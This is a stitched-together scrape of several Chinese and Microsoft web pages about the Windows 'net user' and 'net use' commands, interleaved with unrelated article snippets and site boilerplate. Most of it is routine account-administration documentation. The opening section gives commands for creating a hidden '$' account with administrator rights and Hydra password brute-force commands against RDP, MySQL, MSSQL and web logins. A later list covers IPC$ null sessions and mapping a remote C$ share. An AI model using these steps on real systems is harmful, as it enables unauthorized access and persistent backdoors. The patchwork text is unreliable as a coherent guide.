一、账户隐藏隐藏方法:新建用户时利用如下命令:net user test$ abc-123 /add,此种方式新建的用户无法通过net user cmd下查看,
windows 隐藏账户建立方法
08-05
在windows上建立隐藏账户
其实,制作系统隐藏账户并不是十分高深的技术,利用我们平时经常用到的“命令提示符”就可以制作一个简单的隐藏账户。
点击“开始”→“运行”,输入“CMD”运行“命令提示符”,输入“net user piao$ 123456 /add”,回车,成功后会显示“命令成功完成”。接着输入“net localgroup administrators piao$ /add”回车,这样我们就利用“命令提示符”成功得建立了一个用户名为“piao$”,密码为“123456”的简单“隐藏账户”,并且把该隐藏账户提升为了管理员权限。
Hydra 9.1【Windows版】(2020-08-2更新).rar
02-11
hydra
-L 账户字典
-l 单个账户名
-p 单个密码
-P 密码字典
hydra爆破rdp:(前提是目标的远程连接可以访问)
hydra -l Administrator -P password.txt rdp://192.168.1.111
hydra爆破mysql:(前提是目标的mysql可远程访问)
hydra -l root -P password.txt 192.168.1.111 mysql
hydra爆破sql server:(前提是目标的mysql可远程访问)
hydra -l sa -P password.txt 192.168.1.111 mssql
hydra爆破http:( http-get or http-form-post.)
hydra -l admin -P password.txt 192.168.1.111 http-get /login.php
hydra -l admin -P password.txt 192.168.213.135 http-form-post "/dvwa/login.php:user=^
C# 水排序 微信小游戏
灵感来自小西装
02-26
2597
大神的C++语言转换成C# 语言,更多的请看原作者,这里直接贴C#代码。
队列的概念及使用
最新发布
m0_73992740的博客
02-28
914
在Queue接口的方法里, 我们看到有add remove element 这些是继承于Collection接口的, 而offer poll peek是接口本身的,他们的使用效果基本一致。如果使用单链表, 从队尾进, 想要找到队尾, 则需遍历一遍链表, 或需要用last指针指向队尾, 从队头出, 则需将头结点向后移动。2. 出栈, 出第二个栈的栈顶元素即可, 如果第二个栈为空, 将里面的所有元素放到第二个栈。3. 出栈时, 出不为空的队列, 出size-1个元素, 剩下的一个就是要出栈的元素。
Linux内核队列queue.h
wkk的博客
02-27
527
文章目录一、简介二、SLIST单向无尾链表2.1 介绍2.2 操作2.3 例子三、STAILQ单向有尾链表四、LIST双向无尾链表五、TAILQ双向有尾链表六、CIRCLEQ循环链表七、queue源码参考
一、简介
queue.h是一个非常经典的文件,定义了一系列宏的操作,它定义了一系列的宏操作,实现了链表,尾队列和循环链表。
queue.h定义了5个基本的数据类型:
单向无尾链表
单向有尾链表
双向无尾链表
双向有尾链表
循环链表
queue相关链表/队列的使用流程为:
定义自己的结构体
在结构体中
Java学习--学生管理系统(残破版)
阿宝的博客
02-27
2018
java学生管理系统
moc命令如何删除使用net user创建的用户
05-05
moc 命令是用于管理 Microsoft Operations Manager (MOM) 的命令行工具,不支持删除 Windows 系统中使用 net user 命令创建的用户账户。
要删除使用 net user 命令创建的用户账户,请按照以下步骤操作:
1. 打开命令提示符窗口,输入以下命令并按回车键:
net user 用户名 /delete
其中,用户名为要删除的用户账户的名称。
2. 系统将提示您确认是否删除该用户账户,输入 Y 并按回车键确认。
3. 如果该用户账户已经被其他程序或服务所使用,系统将无法删除该账户。您需要先停止使用该账户的程序或服务,然后再执行上述步骤。
请注意,删除用户账户将同时删除该账户的个人文件和文件夹。如果您需要保留这些文件,请先备份这些文件,然后再删除用户账户。
“相关推荐”对你有帮助么?
非常没帮助
没帮助
一般
有帮助
非常有帮助
提交
魔神之云
CSDN认证博客专家
CSDN认证企业博客
码龄6年
暂无认证
68
原创
7万+
周排名
194万+
总排名
15万+
访问
等级
1026
积分
20
粉丝
67
获赞
37
评论
230
收藏
私信
关注
热门文章
Dev-C++ 一直提示源文件未编译,原因及解决办法
56756
Windows下使用net user命令管理账户
33554
Dev-C++使用技巧2(亲测)(更改字体和颜色、自动保存、快捷键选项、一键排版)
13447
python 怎么查看变量的数据类型
10629
用键盘怎么直接打出小于等于和大于等于
10104
分类专栏
随笔
3篇
Dev-C++
3篇
pat 乙级
52篇
CCF CSP
4篇
win10
1篇
C++基础
6篇
最新评论
Dev-C++ 一直提示源文件未编译,原因及解决办法
JSU_曾是此间年少:
没成功
Dev-C++使用技巧1(亲测)(超详细)(安装过程、修改语言、新建项目、配置C++ 11、开启警告信息和调试信息)
CSDN-Ada助手:
多亏了你这篇博客, 解决了问题: https://ask.csdn.net/questions/8007241, 请多输出高质量博客, 帮助更多的人
Windows下使用net user命令管理账户
董路飞:
修改用户名的命令呢
Windows下使用net user命令管理账户
御坂10034号:
感谢了,一直在找登陆时间
Dev-C++ 一直提示源文件未编译,原因及解决办法
piffofthesouth:
每天都在csdn里翻垃圾
您愿意向朋友推荐“博客详情页”吗?
强烈不推荐
不推荐
一般般
推荐
强烈推荐
提交
最新文章
python 怎么查看变量的数据类型
Dev-C++ 一直提示源文件未编译,原因及解决办法
1062 最简分数(PAT乙级 C++)
2021年66篇
2020年2篇
目录
目录
分类专栏
随笔
3篇
Dev-C++
3篇
pat 乙级
52篇
CCF CSP
4篇
win10
1篇
C++基础
6篇
目录
评论 5
被折叠的 条评论
为什么被折叠?
到【灌水乐园】发言
查看更多评论
添加红包
祝福语
请填写红包祝福语或标题
红包数量
个
红包个数最小为10个
红包总金额
元
红包金额最低5元
余额支付
当前余额3.43元
前往充值 >
需支付:10.00元
取消
确定
下一步
知道了
成就一亿技术人!
领取后你会自动成为博主和红包主的粉丝
规则
hope_wisdom 发出的红包
实付元
使用余额支付
点击重新获取
扫码支付
钱包余额
0
抵扣说明:
1.余额是钱包充值的虚拟货币,按照1:1的比例进行支付金额的抵扣。 2.余额无法直接购买下载,可以购买VIP、付费专栏及课程。
余额充值
掌握Net User命令:轻松创建、修改、删除和查看本地用户帐户-腾讯云开发者社区-腾讯云
t User命令:轻松创建、修改、删除和查看本地用户帐户-腾讯云开发者社区-腾讯云用户9006224掌握Net User命令:轻松创建、修改、删除和查看本地用户帐户关注作者腾讯云开发者社区文档建议反馈控制台首页学习活动专区工具TVP最新优惠活动文章/答案/技术大牛搜索搜索关闭发布登录/注册首页学习活动专区工具TVP最新优惠活动返回腾讯云官网用户9006224首页学习活动专区工具TVP最新优惠活动返回腾讯云官网社区首页 >专栏 >掌握Net User命令:轻松创建、修改、删除和查看本地用户帐户掌握Net User命令:轻松创建、修改、删除和查看本地用户帐户用户9006224关注发布于 2023-11-25 09:57:521K0发布于 2023-11-25 09:57:52举报文章被收录于专栏:cjz的专栏cjz的专栏net user 命令用于管理本地用户帐户。它可以用于创建、修改、删除用户帐户,以及查看用户帐户的信息在Windows操作系统中,Net User命令是一个强大的工具,它允许管理员创建、修改、删除和查看本地用户帐户。无论你是IT专业人士还是普通用户,了解和掌握这个命令都将对你的电脑管理带来极大的便利首先,我们来了解一下如何使用Net User命令创建新的用户帐户。在命令提示符中输入“Net User 用户名 密码 /add”,然后按回车键。这里的“用户名”是你希望创建的新用户的姓名,而“密码”则是他们的登录密码。例如,如果你想要创建一个名为“John”的新用户,并设置其密码为“123456”,你可以输入“Net User John 123456 /add”接下来,我们来看看如何修改现有的用户帐户。在命令提示符中输入“Net User 用户名 新密码”,然后按回车键。这里的“用户名”是你想要修改的现有用户的姓名,而“新密码”则是你希望他们使用的新的登录密码。例如,如果你想要修改名为“John”的用户的密码,你可以输入“Net User John 654321”此外,Net User命令还可以用来删除用户帐户。在命令提示符中输入“Net User 用户名 /delete”,然后按回车键。这里的“用户名”是你想要删除的用户帐户的姓名。例如,如果你想要删除名为“John”的用户,你可以输入“Net User John /delete”最后,我们来看看如何使用Net User命令查看本地用户帐户。在命令提示符中输入“Net User”,然后按回车键。这将显示所有当前有效的用户帐户列表,包括他们的用户名和状态总的来说,Net User命令是一个非常实用的工具,它可以帮助管理员轻松地创建、修改、删除和查看本地用户帐户。只要你掌握了这个命令,你就可以更好地管理你的电脑基本语法net user [username [password [options]]]复制参数说明username:用户帐户名password:用户帐户密码options:可选参数,用于指定用户帐户的属性常用选项/add:创建新用户帐户/delete:删除用户帐户/mod:修改用户帐户属性/domain:指定用户帐户所在的域/local:指定用户帐户为本地帐户示例创建用户帐户net user testuser 123456 /add复制此命令将创建名为“testuser”的用户帐户,密码为“123456”修改用户帐户密码net user testuser newpassword /mod复制此命令将修改名为“testuser”的用户帐户的密码为“newpassword”删除用户帐户net user testuser /delete复制此命令将删除名为“testuser”的用户帐户查看用户帐户信息net user复制此命令将列出本地计算机上的所有用户帐户信息其他选项/expires:指定用户帐户的过期时间/fullname:指定用户帐户的全名/groups:指定用户帐户所属的组/homedir:指定用户帐户的主目录/passwordchg:指定用户帐户密码的过期时间/passwordneverexpires:指定用户帐户的密码永不过期/profilepath:指定用户帐户的配置文件路径/scriptpath:指定用户帐户的登录脚本路径/systemaccount:指定用户帐户为系统帐户/userclass:指定用户帐户的用户类别/workstations:指定用户帐户可以登录的计算机注意事项只有具有管理员权限的用户才能使用 net user 命令在修改或删除用户帐户之前,请确保备份用户帐户的数据本文参与 腾讯云自媒体分享计划,分享自作者个人站点/博客。 原始发表:2023-11-24,如有侵权请联系 cloudcommunity@tencent.com 删除前往查看操作系统登录工具管理计算机本文分享自 作者个人站点/博客 前往查看如有侵权,请联系 cloudcommunity@tencent.com 删除。本文参与 腾讯云自媒体分享计划 ,欢迎热爱写作的你一起参与!操作系统登录工具管理计算机评论登录后参与评论0 条评论热度最新登录 后参与评论推荐阅读LV.关注文章0获赞0领券社区专栏文章阅读清单互动问答技术沙龙技术视频团队主页腾讯云TI平台活动自媒体分享计划邀请作者入驻自荐上首页技术竞赛资源技术周刊社区标签开发者手册开发者实验室关于社区规范免责声明联系我们友情链接腾讯云开发者扫码关注腾讯云开发者领取腾讯云代金券热门产品域名注册云服务器区块链服务消息队列网络加速云数据库域名解析云存储视频直播热门推荐人脸识别腾讯会议企业云CDN加速视频通话图像分析MySQL 数据库SSL 证书语音识别更多推荐数据安全负载均衡短信文字识别云点播商标注册小程序开发网站监控数据迁移Copyright © 2013 - 2024 Tencent Cloud. All Rights Reserved. 腾讯云 版权所有 深圳市腾讯计算机系统有限公司 ICP备案/许可证号:粤B2-20090059 深公网安备号 44030502008569腾讯云计算(北京)有限责任公司 京ICP证150476号 | 京ICP备11018762号 | 京公网安备号11010802020287问题归档专栏文章快讯文章归档关键词归档开发者手册归档开发者手册 Section 归档Copyright © 2013 - 2024 Tencent Cloud.All Rights Reserved. 腾讯云 版权所有登录 后参与评论00
Windows系统下net user命令使用详解-CSDN博客
>Windows系统下net user命令使用详解-CSDN博客
Windows系统下net user命令使用详解
最新推荐文章于 2024-02-29 20:25:17 发布
慕容云鼎
最新推荐文章于 2024-02-29 20:25:17 发布
阅读量1.2w
收藏
33
点赞数
7
分类专栏:
Windows命令行
文章标签:
windows
服务器
运维
原文链接:https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2008-r2-and-2008/cc771865(v=ws.10)
版权
Windows命令行
专栏收录该内容
1 篇文章
1 订阅
订阅专栏
本文翻译自:Net User | Microsoft Docs
该命令用于增加或修改系统用户,以及查看它们的信息。
适用于:Windows Server 2000, Windows Server 2003, Windows Server 2003 R2, Windows Server 2003 with SP1, Windows Server 2008, Windows Vista系统
语法
net user [
net user [
net user [
参数
参数描述
命令行选项描述/active:{no | yes}启用或禁用用户帐号。如果该用户帐号未启用,该用户将无法访问该计算机上的资源。默认是yes(即启用)。/comment:"
附注
当您使用不带参数的net user时,它将显示计算机上的用户帐户列表。您也可以键入net users。密码必须满足net accounts /minpwlen命令设置的最小密码长度值。一个密码最多可以有127个字符。
示例
显示本地计算机的所有用户帐户列表:
net user
显示用户账号tommyh的信息:
net user tommyh
为一个用户创建帐户,该用户的姓名是Jay Jamison,帐户名是jayj,登录时间周一到周五的早上8点到下午5点,强制密码为Cyk4^g3B,并设置了用户的全名:
net user jayj Cyk4^g3B /add /passwordreq:yes /times:monday-friday,8am-5pm /fullname:"Jay Jamison"
使用24小时制为miked设置登录时间(上午8点到下午5点):
net user miked /time:M-F,08:00-17:00
使用12小时制为miked设置登录时间(上午8点到下午5点):
net user miked /time:M-F,8AM-5PM
指定了anibals的登录时间:周一上午4点至下午5点,周二下午1点至下午3点,周三至周五上午8点至下午5点:
net user anibals /time:M,4AM-5PM;T,1PM-3PM;W-F,8:00-17:00
了解更多
本文到这里就要结束了,如果您想了解关于Windows命令的语法表示规则,请参阅此说明。
优惠劵
慕容云鼎
关注
关注
7
点赞
踩
33
收藏
觉得还不错?
一键收藏
知道了
1
评论
Windows系统下net user命令使用详解
在Windows服务器运维中常常需要使用命令行来完成操作,其中net user命令用于系统用户账户管理。该命令的各参数说明可以通过net help user查看,但是这个帮助文档较为简略,难以让使用者确定命令的正确格式。本文翻译了微软官网给出的包含示例和解释的使用文档,更加详细地向开发者描述了该命令的用法。对于官方文档说明不清楚的地方,笔者通过在Windows10系统上的实践作了补充。
复制链接
扫一扫
专栏目录
MYSQL数据库中cmd命令操作详解
12-15
即命令提示符(CMD),是在OS / 2 , Windows CE与Windows NT平台为基础的操作系统(包括Windows 2000和XP中, Vista中,和Server 2003 )下的“MS-DOS 方式”。中文版Windows XP 中的命令提示符进一步提高了与DOS ...
net user命令详解
08-22
Net User命令是一个DOS命令,必须在Windows nt以上系统的MS-DOS模式下运行,所以首先要进入MS-DOS模式:选择“开始”菜单的“附件”选项的子选项“命令提示符”,或在“开始”菜单的“运行”选项(快捷键为Win+R)中输入“cmd.exe”,进入MS-DOS模式。以下功能都基于此模式下。 用于增加/创建/改动用户帐户
1 条评论
您还未登录,请先
登录
后发表或查看评论
net user命令集合详解!
明枫驿站
09-18
1990
net use \\ip\ipc$ " " /user:" " 建立IPC空链接
net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接
net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: \\ip\c$ 登陆后映射对方C:到本地为H:
net use \\ip\ip
网络管理员常用命令详解(网络收集)
weixin_33885253的博客
06-09
218
net use \\ip\ipc$ " " /user:" " 建立IPC空链接 net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接 net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: \\ip\c$ 登陆后映射对方C:到本地为H: net use \\ip...
sqlplus 修改system密码_C/C++编程笔记:C语言遇到windows系统命令行,简单修改开机密码!...
weixin_39903846的博客
12-09
232
今天给大家带来一个比较简单的东西,那就是用C语言对电脑的开机密码进行修改,按照正常的方法修改一般会提示你输入原密码,我们今天的方法可以直接修改,话不多说,上代码:#include#include int main(){charuser[100] = {0};char*username ="用户名";char*password="密码";sprintf(user,"net user %s %s",u...
Windows系统命令行net user命令用法
weixin_34259559的博客
07-20
2196
原文:Windows系统命令行net user命令用法
在Windows渗透测试过程中,最常用的要数net user 命令了,但是非常多的时候我们都是对Linux命令非常熟悉,对Windows命令非常熟悉或者了解用法的少只有少,为了以后工作方便,这里记录一下Windows系统中的 net user 命令的用法。
一、有问题找Help:
...
net user 命令行的使用
tushan_pinpin的博客
05-07
5779
说起net user 命令行,不得不提及关于win10中文用户名的使用问题。很多小伙伴刚买电脑的时候,可能很多都会使用中文用户名,而之后一些软件的使用如果是中文用户名的话会有很多报错,最常见的就是安装不了或者启动不了(当然,排除中文用户名影响的情况下,也有可能安装路径上有中文的原因)。这时候再次修改用户名为英文很多情况下还是不行的,重装系统又不方便,常见的解决方法就是创建新的用户。(当然创建新用户...
Windows下使用net user命令管理账户
热门推荐
魔神之云的博客
04-30
3万+
以管理员身份运行命令提示符(cmd)
掌握Net User命令:轻松创建、修改、删除和查看本地用户帐户
weixin_44257023的博客
11-24
1596
这里的“用户名”是你希望创建的新用户的姓名,而“密码”则是他们的登录密码。例如,如果你想要创建一个名为“John”的新用户,并设置其密码为“123456”,你可以输入“Net User John 123456 /add”这里的“用户名”是你想要修改的现有用户的姓名,而“新密码”则是你希望他们使用的新的登录密码。例如,如果你想要修改名为“John”的用户的密码,你可以输入“Net User John 654321”这里的“用户名”是你想要删除的用户帐户的姓名。此命令将删除名为“testuser”的用户帐户。
net user命令用法
那年烟花终亦冷
08-17
2903
net user #查看用户
net user ? #帮助
net user 用户名 密码 /add #新建用户
net user 用户名 新密码 #修改密码
net user 用户名 /delete #删除账户
net localgroup administrators #查看是否是管理员
...
net user命令简单使用
weixin_33904756的博客
10-26
964
嘻嘻,记得以前利用输入法的漏洞+3389,***windows 2000 server sp1的时候,进去以后就是用的这个,嘿嘿,好玩。拿来总结一下。看好:一、名称---net user二、作用:用于增加/创建/改动用户帐户(好好利用!)三、语法:NET USER[username [password | *] [options]] [/DOMAIN] ...
WINDOWS下安装MYSQL教程详解
01-19
1、下载安装包 -根据自己电脑系统选择合适的版本:...执行mysqld --initialize-insecure --user=mysql 在eg 目录下生成data目录 4、安装mysql 执行命令:mysqld -install 5、启动mysql服务 net st
入门学习Linux常用必会60个命令实例详解doc/txt
06-09
所以,在Linux系统上工作离不开使用系统提供的命令。要想真正理解Linux系统,就必须从Linux命令学起,通过基础的命令学习可以进一步理解Linux系统。 不同Linux发行版的命令数量不一样,但Linux发行版本最少的命令也...
windows实用dos命令大全
12-10
4.使用说明:该命令可以一步就将目录及其下的所有文件、子目录、更下层的子目录一并删除,而且不管文件的属性为隐藏、系统或只读,只要该文件位于删除的目录之下,DELTREE都一视同仁,照删不误。使用时务必小心!!...
C# 水排序 微信小游戏
灵感来自小西装
02-26
2597
大神的C++语言转换成C# 语言,更多的请看原作者,这里直接贴C#代码。
Java学习--学生管理系统(残破版)
阿宝的博客
02-27
2018
java学生管理系统
【leetcode】反转链表
qq_75000174的博客
02-29
567
用循环,每次都让n2->next指向n1,再让n1=n2,n2=n3,n3=n3->next。用循环,每次都让cur->next指向tail,再让tail=cur,cur=next。3个变量,cur=head,tail=NULL,next=cur->next。
容器(JAVA基础)
ZangLing的博客
02-29
1077
一.泛型
二.List
三.Set
四.Map
五.总结
Python进阶教学一
最新发布
qq_45791012的博客
02-29
1102
提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档。
net use命令详解_net use命令详解
06-09
net use命令是用于连接和断开网络共享资源的Windows命令。以下是net use命令的一些常用选项和用法:
1. 连接共享资源
要连接共享资源,可以使用以下命令:
net use [DeviceName] [\\ComputerName\ShareName] [/user:[DomainName\]UserName] [Password]
其中,DeviceName是为共享资源分配的本地驱动器号,\\ComputerName\ShareName是共享资源的网络路径,/user选项用于指定连接所需的用户名和密码。
例如,要将共享资源\\Server\Share连接到本地驱动器Z上,可以使用以下命令:
net use Z: \\Server\Share /user:DomainName\UserName Password
2. 断开共享资源
要断开共享资源,可以使用以下命令:
net use [DeviceName] /delete
其中,DeviceName是要断开的本地驱动器号。
例如,要断开本地驱动器Z上的共享资源连接,可以使用以下命令:
net use Z: /delete
3. 显示当前连接
要显示当前连接的共享资源,可以使用以下命令:
net use
该命令将显示当前连接状态、本地驱动器和共享资源的详细信息。
4. 持久连接
要创建持久连接,可以使用以下命令:
net use [DeviceName] [\\ComputerName\ShareName] [/user:[DomainName\]UserName] [Password] /persistent:{yes|no}
其中,/persistent选项用于指定连接是否持久。如果设置为yes,则连接将在系统重新启动后保持活动状态。
例如,要创建一个持久连接到共享资源\\Server\Share,可以使用以下命令:
net use Z: \\Server\Share /user:DomainName\UserName Password /persistent:yes
以上是net use命令的一些常用选项和用法。
“相关推荐”对你有帮助么?
非常没帮助
没帮助
一般
有帮助
非常有帮助
提交
慕容云鼎
CSDN认证博客专家
CSDN认证企业博客
码龄5年
暂无认证
3
原创
33万+
周排名
181万+
总排名
1万+
访问
等级
50
积分
5
粉丝
9
获赞
1
评论
49
收藏
私信
关注
热门文章
Windows系统下net user命令使用详解
12892
LeetCode上使用C++ std::queue时出现ERROR: AddressSanitizer: heap-use-after-free的解决方案
2200
C++使用指针初始化对象
2046
Ubuntu系统内MongoDB 5.0的安装、配置和使用
1808
分类专栏
Windows命令行
1篇
最新评论
Windows系统下net user命令使用详解
建筑师:
不错,很全面
您愿意向朋友推荐“博客详情页”吗?
强烈不推荐
不推荐
一般般
推荐
强烈推荐
提交
最新文章
LeetCode上使用C++ std::queue时出现ERROR: AddressSanitizer: heap-use-after-free的解决方案
C++使用指针初始化对象
Ubuntu系统内MongoDB 5.0的安装、配置和使用
2021年4篇
目录
目录
分类专栏
Windows命令行
1篇
目录
评论 1
被折叠的 条评论
为什么被折叠?
到【灌水乐园】发言
查看更多评论
添加红包
祝福语
请填写红包祝福语或标题
红包数量
个
红包个数最小为10个
红包总金额
元
红包金额最低5元
余额支付
当前余额3.43元
前往充值 >
需支付:10.00元
取消
确定
下一步
知道了
成就一亿技术人!
领取后你会自动成为博主和红包主的粉丝
规则
hope_wisdom 发出的红包
实付元
使用余额支付
点击重新获取
扫码支付
钱包余额
0
抵扣说明:
1.余额是钱包充值的虚拟货币,按照1:1的比例进行支付金额的抵扣。 2.余额无法直接购买下载,可以购买VIP、付费专栏及课程。
余额充值
windows网络cmd命令:net命令的六种用法! - 知乎
windows网络cmd命令:net命令的六种用法! - 知乎切换模式写文章登录/注册windows网络cmd命令:net命令的六种用法!网规课堂计算机技术与软件专业技术资格证持证人windows中的网络服务都使用以net开头的命令,使用它可以轻松的管理本地或者远程计算机的网络环境,以及各种服务程序的运行和配置,或者进行用户管理和登陆管理等。Win窗口键+R,输入cmd,启动命令行窗口,直接输入net,可以看到net命令的使用帮助和格式。1、网络统计信息net statistics server,查看服务器网络统计信息;net statistics workstation,查看工作站网络统计信息。2、共享资源Net view 查询共享的计算机;Net share 查询共享文件夹;Net file 查询远端计算机已打开的共享文件。3、计算机配置Net config server,查看服务器配置net config workstation,查看工作站配置4、网络服务Net start service 启动某一项网络服务;net stop service 关闭某一项网络服务。5、账户管理Net accounts,查询账户相关信息。Net user ,查询计算机下所有的用户名。如果要在本机下,新增一个账户,使用net user 用户名 密码 /add,如果要删除用户名,则使用net user 用户名 /delete。如果要修改用户密码,可以直接使用net user 用户名 新密码,而不需要知道原来的密码。在图形界面下,修改密码,必须要输入原密码。所以说,windows的安全性还是比较差的。当然,如果装了360等安全软件的话,则会提示有黑客修改账户信息,需要手动确定是否更改。6、共享网络连接Net use,查看当前计算机的网络连接;本文首发公号:软考网络规划设计师(ruankaowg)。发布于 2021-09-25 18:03CMD命令大全全国计算机技术与软件专业技术资格(水平)考试赞同 13添加评论分享喜欢收藏申请
联想知识库
库We're sorry but 联想知识库 doesn't work properly without JavaScript enabled. Please enable it to continWindows系统net命令添加用户、修改密码、文件共享等操作 - 明月心~ - 博客园
Windows系统net命令添加用户、修改密码、文件共享等操作 - 明月心~ - 博客园
会员
周边
新闻
博问
AI培训
云市场
所有博客
当前博客
我的博客
我的园子
账号设置
简洁模式 ...
退出登录
注册
登录
明月心~
博客园
首页
新随笔
联系
订阅
管理
Windows系统net命令添加用户、修改密码、文件共享等操作
Windows系统net命令添加用户、修改密码、文件共享等操作
添加用户(含密码)
net user
net user USERNAME PASSWORD /add
net user USERNAME
添加用户(含密码和过期时间)
net user USERNAME PASSWORD /add /expires:never
删除用户
net user USERNAME /delete
修改密码
net user USERNAME PASSWORD
添加组
net localgroup
net localgroup GROUPNAME /add
添加用户到组
net localgroup GROUPNAME USERNAME /add
添加用户到管理员组
net localgroup administrators USERNAME /add
用户账户永不过期
net user USERNAME /pwnexp :y
用户密码永不过期
wmic UserAccount where "Name='USERNAME'" set PasswordExpires=False
添加共享文件(夹)到指定盘
文件(夹)共享需要先在需要共享的电脑上开启文件共享
共享后复制共享链接地址
在需要访问共享文件的电脑上执行命令
如需要将网络上的一个文件共享到当前系统Y盘,共享连接:test (file://XTZJ-20221201YM/Users/Administrator/Desktop/test)
将XTZJ-20221201YM替换成对应的IP地址后执行命令
net use Y: \\192.168.197.120\Users\Administrator\Desktop\test PASSWORD /user:USERNAME /persistent:yes
posted @
2023-02-11 13:02
明月心~
阅读(2574)
评论(0)
编辑
收藏
举报
会员力量,点亮园子希望
刷新页面返回顶部
公告
Copyright © 2024 明月心~
Powered by .NET 8.0 on Kubernetes
Net user | Microsoft Learn
Net user | Microsoft Learn
Skip to main content
This browser is no longer supported.
Upgrade to Microsoft Edge to take advantage of the latest features, security updates, and technical support.
Download Microsoft Edge
More info about Internet Explorer and Microsoft Edge
Table of contents
Exit focus mode
Read in English
Save
Table of contents
Read in English
Save
Table of contents
Net user
Article
08/31/2016
In this article
Applies To: Windows Server 2003, Windows Vista, Windows Server 2008, Windows Server 2003 R2, Windows Server 2000, Windows Server 2012, Windows Server 2003 with SP1, Windows 8
Adds or modifies user accounts, or displays user account information.
Net user is a command-line tool that is built into Windows Vista. To run net user, open a command prompt, type net user with the appropriate parameters, and then press ENTER.
For examples of how this command can be used, see Examples.
Syntax
net user [
net user [
net user [
Parameters
Parameter
Description
Specifies the name of the user account to add, delete, modify, or view. The name of the user account can have as many as 20 characters.
Assigns or changes a password for the user's account. Type an asterisk (*) to produce a prompt for the password. The password is not displayed when the user types it at the password prompt.
/domain
Performs the operation on the domain controller in the computer's primary domain.
Specifies a command-line option. Refer to the next table for descriptions of the command-line option syntax.
net help
Displays help for the specified net command.
Command-line option syntax
Description
/active:{no | yes}
Enables or disables the user account. If the user account is not active, the user cannot access resources on the computer. The default is yes (that is, active).
/comment:"
Provides a descriptive comment about the user's account. This comment can have as many as 48 characters. Enclose the text in quotation marks.
/countrycode:
Uses the operating system Country/Region codes to implement the specified language files for a user's Help and error messages. A value of 0 signifies the default Country/Region code.
/expires:{{
Causes the user account to expire if you specify the date. Expiration dates can be in [MM/DD/YYYY], [DD/MM/YYYY], or [mmm,dd,YYYY] formats, depending on the Country/Region code. Note that the account expires at the beginning of the specified date. For the month value, you can use numbers, spell it out, or use a three-letter abbreviation (that is, Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec). You can use two or four numbers for the year value. Use commas or slashes to separate parts of the date. Do not use spaces. If you omit
jan,9
1/9/95
january,9,1995
1/9
/fullname:"
Specifies a user's full name rather than a user name. Enclose the name in quotation marks.
/homedir:
Sets the path for the user's home directory. The path must exist.
/passwordchg:{yes | no}
Specifies whether users can change their own password. The default is yes.
/passwordreq:{yes | no}
Specifies whether a user account must have a password. The default is yes.
/profilepath:[
Sets a path for the user's logon profile. This path points to a registry profile.
/scriptpath:
Sets a path for the user's logon script.
/times:{
Specifies the times that users are allowed to use the computer.
/usercomment:"
Specifies that an administrator can add or change the "User comment" for the account. Enclose the text in quotation marks.
/workstations:{
Lists as many as eight workstations from which a user can log on to the network. Separate multiple entries in the list with commas. If /workstations has no list or if the list is an asterisk (*), users can log on from any computer.
Remarks
When you use net user without parameters, it displays a list of the user accounts on the computer. You can also type net users.
A password must satisfy the minimum password length value that is set with the net accounts /minpwlen command. A password can have as many as 127 characters.
Examples
The following example displays a list of all user accounts for the local computer:
net user
The following example displays information about the user account tommyh:
net user tommyh
The following example adds a user account for a user whose full name is Jay Jamison and whose user account name is jayj, with logon rights from 8 A.M. to 5 P.M., Monday through Friday (no spaces in time designations), a mandatory password (Cyk4^g3B), and the user's full name:
net user jayj Cyk4^g3B /add /passwordreq:yes /times:monday-friday,8am-5pm /fullname:"Jay Jamison"
The following example sets the logon time (8 A.M. to 5 P.M.) for miked by using 24-hour notation:
net user miked /time:M-F,08:00-17:00
The following example sets the logon time (8 A.M. to 5 P.M.) for miked by using 12-hour notation:
net user miked /time:M-F,8AM-5PM
The following example specifies logon hours of 4 A.M. until 5 P.M. on Monday, 1 P.M. until 3 P.M. on Tuesday, and 8 A.M. until 5 P.M. Wednesday through Friday for anibals:
net user anibals /time:M,4AM-5PM;T,1PM-3PM;W-F,8:00-17:00
Additional references
Command-Line Syntax Key
Additional resources
California Consumer Privacy Act (CCPA) Opt-Out Icon
Your Privacy Choices
Theme
Light
Dark
High contrast
Previous Versions
Blog
Contribute
Privacy
Terms of Use
Trademarks
© Microsoft 2024
Additional resources
In this article
California Consumer Privacy Act (CCPA) Opt-Out Icon
Your Privacy Choices
Theme
Light
Dark
High contrast
Previous Versions
Blog
Contribute
Privacy
Terms of Use
Trademarks
© Microsoft 2024
net user命令集合详解 - mile - 博客园
net user命令集合详解 - mile - 博客园
会员
周边
新闻
博问
AI培训
云市场
所有博客
当前博客
我的博客
我的园子
账号设置
简洁模式 ...
退出登录
注册
登录
mile
不以省天下之物,而欲蕴天下之事,难矣!
对于需求来说,客户永远是对的。
平凡&伟大不可分。
年轻不狂妄自大,拼搏要有计划。
博客园
首页
新随笔
联系
管理
订阅
net user命令集合详解
net use \\ip\ipc$ " " /user:" " 建立IPC空链接 net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接 net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H: net use h: \\ip\c$ 登陆后映射对方C:到本地为H: net use \\ip\ipc$ /del 删除IPC链接 net use h: /del 删除映射对方到本地的为H:的映射 net user 用户名 密码 /add 建立用户 net user guest /active:yes 激活guest用户 net user 查看有哪些用户 net user 帐户名 查看帐户的属性 net localgroup administrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数 net start 查看开启了哪些服务 net start 服务名 开启服务;(如:net start telnet, net start schedule) net stop 服务名 停止某服务 net time \\目标ip 查看对方时间 net time \\目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息 net view 查看本地局域网内开启了哪些共享 net view \\ip 查看对方局域网内开启了哪些共享 net config 显示系统网络设置 net logoff 断开连接的共享 net pause 服务名 暂停某服务 net send ip "文本信息" 向对方发信息 net ver 局域网内正在使用的网络连接类型和信息 net share 查看本地开启的共享 net share ipc$ 开启ipc$共享 net share ipc$ /del 删除ipc$共享 net share c$ /del 删除C:共享 net user guest 12345 用guest用户登陆后用将密码改为12345 net password 密码 更改系统登陆密码 netstat -a 查看开启了哪些端口,常用netstat -an netstat -n 查看端口的网络连接情况,常用netstat -an netstat -v 